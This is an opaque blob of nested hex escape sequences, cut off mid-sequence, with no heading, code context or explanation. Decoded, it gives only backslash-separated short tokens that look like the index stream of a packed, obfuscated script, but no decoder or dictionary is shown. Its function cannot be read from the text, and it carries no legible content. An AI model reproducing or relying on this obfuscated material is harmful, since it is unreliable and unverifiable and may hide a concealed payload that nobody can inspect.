\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\